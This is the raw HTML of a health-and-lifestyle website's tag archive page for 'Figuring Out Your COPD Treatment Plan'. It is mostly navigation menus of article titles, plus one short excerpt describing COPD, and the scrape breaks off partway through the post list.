<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
<body class="archive tag tag-figuring-out-your-copd-treatment-plan tag-2426 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
					What&#8217;s The Difference Between Bipolar I And Bipolar II?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/auto/" title="Auto">Auto</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
					Refinancing your Auto Loan? Here are the Pros and Cons					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/tech/" title="Tech">Tech</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
					The Top 5 Home Security Systems					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/top-overactive-bladder-treatment-options/" title="Top Overactive Bladder Treatment Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Top-Overactive-Bladder-Treatments-Featured-Image-720x445-298x186.jpg" alt="Top Overactive Bladder Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/top-overactive-bladder-treatment-options/" >Top Overactive Bladder Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/blood-clot-treatment-options/" title="Blood Clot Treatment Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Blood-Clot-Treatment-Options-FeaturedB-298x186.jpg" alt="Blood Clot Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/blood-clot-treatment-options/" >Blood Clot Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-is-irritable-bowel-syndrome/" title="What is Irritable Bowel Syndrome?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Irritable-Bowel-Syndrome-featured-298x186.jpg" alt="What is Irritable Bowel Syndrome?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-is-irritable-bowel-syndrome/" >What is Irritable Bowel Syndrome?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/how-to-help-prevent-liver-cancer/" title="How to Help Prevent Liver Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Prevent-Liver-From-Cancer-298x186.jpg" alt="How to Help Prevent Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/how-to-help-prevent-liver-cancer/" >How to Help Prevent Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/symptoms-of-schizophrenia/" title="Symptoms of Schizophrenia"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/schizophrenia-symptoms-featured-298x186.jpg" alt="Symptoms of Schizophrenia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/symptoms-of-schizophrenia/" >Symptoms of Schizophrenia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/myths-of-cystic-fibrosis/" title="Myths Of Cystic Fibrosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Myths-Of-Cystic-Fibrosis-298x186.jpg" alt="Myths Of Cystic Fibrosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/myths-of-cystic-fibrosis/" >Myths Of Cystic Fibrosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/crohns-disease-treatment-options/" title="Crohn&#8217;s Disease Treatment Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/crohns-disease-treatment-options-298x186.png" alt="Crohn&#8217;s Disease Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/crohns-disease-treatment-options/" >Crohn&#8217;s Disease Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/lung-cancer-survival-rates-and-life-expectancy/" title="Lung Cancer Survival Rates And Life Expectancy"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Lung-Cancer-Survival-Rates-and-Life-Expectancy-featured-298x186.jpg" alt="Lung Cancer Survival Rates And Life Expectancy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/lung-cancer-survival-rates-and-life-expectancy/" >Lung Cancer Survival Rates And Life Expectancy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/rheumatoid-arthritis-explained/" title="Rheumatoid Arthritis Explained"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Rheumatoid-Arthritis-Explained-featured-298x186.jpg" alt="Rheumatoid Arthritis Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/rheumatoid-arthritis-explained/" >Rheumatoid Arthritis Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/the-symptoms-of-copd/" title="The Symptoms of COPD"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_36145543_m-2015-298x186.jpg" alt="The Symptoms of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/the-symptoms-of-copd/" >The Symptoms of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/a-breast-cancer-symptom-that-is-scarily-easy-to-miss/" title="A Breast Cancer Symptom That is Scarily Easy to Miss"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/A-Breast-Cancer-Symptom-That-is-Scarily-Easy-to-Miss-298x186.jpg" alt="A Breast Cancer Symptom That is Scarily Easy to Miss"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/a-breast-cancer-symptom-that-is-scarily-easy-to-miss/" >A Breast Cancer Symptom That is Scarily Easy to Miss</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/lower-back-pain-what-are-the-causes/" title="Lower Back Pain &#8211; What Are The Causes"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/lower-back-pain-what-are-the-causes-298x186.jpg" alt="Lower Back Pain &#8211; What Are The Causes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/lower-back-pain-what-are-the-causes/" >Lower Back Pain &#8211; What Are The Causes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/everything-you-need-to-know-about-cyber-monday/" title="Everything You Need To Know About Cyber Monday"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/cyber-monday-know-2-298x186.jpg" alt="Everything You Need To Know About Cyber Monday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/everything-you-need-to-know-about-cyber-monday/" >Everything You Need To Know About Cyber Monday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-a-payroll-service-can-benefit-your-business/" title="How a Payroll Service can Benefit your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-a-Payroll-Service-can-Benefit-your-Business-featured-298x186.jpg" alt="How a Payroll Service can Benefit your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-a-payroll-service-can-benefit-your-business/" >How a Payroll Service can Benefit your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/whats-the-difference-between-a-language-translator-and-an-interpreter/" title="What&#8217;s the Difference Between a Language Translator and an Interpreter?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_89606208_m-e1484171941242-298x186.jpg" alt="What&#8217;s the Difference Between a Language Translator and an Interpreter?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/whats-the-difference-between-a-language-translator-and-an-interpreter/" >What&#8217;s the Difference Between a Language Translator and an Interpreter?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By-298x186.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/small-business-internet-providers-4-great-options/" title="Small Business Internet Providers: 4 Great Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/4-Best-Small-Business-Internet-Service-Providers-featured-image-298x186.jpg" alt="Small Business Internet Providers: 4 Great Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/small-business-internet-providers-4-great-options/" >Small Business Internet Providers: 4 Great Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/email-marketing-for-small-business/" title="Email Marketing for Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Email-Marketing-Tips-for-your-Small-Business-featured-298x186.jpg" alt="Email Marketing for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/email-marketing-for-small-business/" >Email Marketing for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/declaring-bankruptcy-pros-and-cons/" title="Declaring Bankruptcy: The Pros and Cons"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/bankruptcy-1-298x186.jpg" alt="Declaring Bankruptcy: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/declaring-bankruptcy-pros-and-cons/" >Declaring Bankruptcy: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/applying-for-a-home-loan-your-bad-credit-score-can-affect-you/" title="Applying for a Home Loan? Your Bad Credit Score can&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Applying-for-a-Home-Loan-Your-Bad-Credit-Score-can-Affect-you-featured-298x186.jpg" alt="Applying for a Home Loan? Your Bad Credit Score can&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/applying-for-a-home-loan-your-bad-credit-score-can-affect-you/" >Applying for a Home Loan? Your Bad Credit Score can&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes-2/" title="What Can You Do if You Can&#8217;t Pay Your Taxes?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-Can-You-Do-If-You-Cant-Pay-Your-Taxes-e1482442430730-298x186.jpg" alt="What Can You Do if You Can&#8217;t Pay Your Taxes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes-2/" >What Can You Do if You Can&#8217;t Pay Your Taxes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/what-you-need-to-file-your-taxes-when-self-employed/" title="What You Need to File Your Taxes When Self-Employed"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-you-Need-to-File-your-Taxes-when-Self-Employed-featured-720x445-298x186.jpg" alt="What You Need to File Your Taxes When Self-Employed"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/what-you-need-to-file-your-taxes-when-self-employed/" >What You Need to File Your Taxes When Self-Employed</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/credit-card-processing-solutions-for-small-businesses/" title="Credit Card Processing Solutions for Small Businesses"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Best-Credit-Card-Processing-Solutions-for-Small-Businesses-featured-298x186.jpg" alt="Credit Card Processing Solutions for Small Businesses"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/credit-card-processing-solutions-for-small-businesses/" >Credit Card Processing Solutions for Small Businesses</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/how-to-file-for-bankruptcy/" title="How to File for Bankruptcy"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/ThinkstockPhotos-452039493-298x186.jpg" alt="How to File for Bankruptcy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/how-to-file-for-bankruptcy/" >How to File for Bankruptcy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/why-you-need-to-sign-up-to-the-cloud/" title="Why you Need to Sign up to the Cloud"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Why-you-Need-to-Sign-up-to-the-Cloud-featured-298x186.jpg" alt="Why you Need to Sign up to the Cloud"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/why-you-need-to-sign-up-to-the-cloud/" >Why you Need to Sign up to the Cloud</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/satellite-internet-beamed-to-your-business/" title="Satellite internet: Beamed to your business"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Satellite5.jpg" alt="Satellite internet: Beamed to your business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/satellite-internet-beamed-to-your-business/" >Satellite internet: Beamed to your business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/what-you-need-to-know-before-installing-a-home-security-system/" title="What you Need to Know Before Installing a Home Security&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/What-you-Need-to-Know-Before-Installing-a-Home-Security-System-featured-298x186.jpg" alt="What you Need to Know Before Installing a Home Security&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/what-you-need-to-know-before-installing-a-home-security-system/" >What you Need to Know Before Installing a Home Security&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/top-4-satellite-internet-providers/" title="Top 4 Satellite Internet Providers"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Satellite4.jpg" alt="Top 4 Satellite Internet Providers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/top-4-satellite-internet-providers/" >Top 4 Satellite Internet Providers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/what-is-voip/" title="What is VoIP"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/What-is-VoIP-fetured-298x186.jpg" alt="What is VoIP"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/what-is-voip/" >What is VoIP</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/affordable-online-masters-of-cybersecurity-programs/" title="Affordable Online Master’s of Cybersecurity Programs"><img src="https://fastquickanswer.com/wp-content/uploads/2019/01/4983.jpg" alt="Affordable Online Master’s of Cybersecurity Programs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/affordable-online-masters-of-cybersecurity-programs/" >Affordable Online Master’s of Cybersecurity Programs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/crossover-vehicle-suv-deals-of-2016/" title="Crossover Vehicle SUV Deals of 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Crossover-Vehicle-SUV-Deals-of-2016-298x186.jpg" alt="Crossover Vehicle SUV Deals of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/crossover-vehicle-suv-deals-of-2016/" >Crossover Vehicle SUV Deals of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/selling-your-used-car-a-guide/" title="Selling Your Used Car: A Guide"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Selling-your-Used-Car-A-Guide-298x186.jpg" alt="Selling Your Used Car: A Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/selling-your-used-car-a-guide/" >Selling Your Used Car: A Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-family-vehicles-of-2016/" title="10 Best Family Vehicles of 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/2016-Honda-Odyssey-2-Copy-298x186.jpg" alt="10 Best Family Vehicles of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-family-vehicles-of-2016/" >10 Best Family Vehicles of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/the-10-cheapest-states-for-car-insurance/" title="The 10 Cheapest States for Car Insurance"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_48299899_m-2015-e1481849427739-298x186.jpg" alt="The 10 Cheapest States for Car Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/the-10-cheapest-states-for-car-insurance/" >The 10 Cheapest States for Car Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-298x186.jpg" alt="Refinancing your Auto Loan? Here are the Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" >Refinancing your Auto Loan? Here are the Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/4-steps-to-follow-when-trading-in-your-car/" title="4 Steps to Follow When Trading in Your Car"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/4-Steps-to-Follow-When-Trading-in-your-Car-298x186.jpg" alt="4 Steps to Follow When Trading in Your Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/4-steps-to-follow-when-trading-in-your-car/" >4 Steps to Follow When Trading in Your Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				Figuring Out Your COPD Treatment Plan			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/medical/figuring-out-your-copd-treatment-plan/" title="Figuring Out Your COPD Treatment Plan">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/figuring-out-your-copd-treatment-plan-298x186.png" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/medical/figuring-out-your-copd-treatment-plan/" title="Figuring Out Your COPD Treatment Plan">
			Figuring Out Your COPD Treatment Plan			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Chronic obstructive pulmonary disease, or COPD for short, is a progressive disease without a cure. With this condition, the lungs undergo severe damage, primarily through smoking, which is irreversible. This damage then causes problems with breathing. You may also be familiar with the terms chronic bronchitis and emphysema, which...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
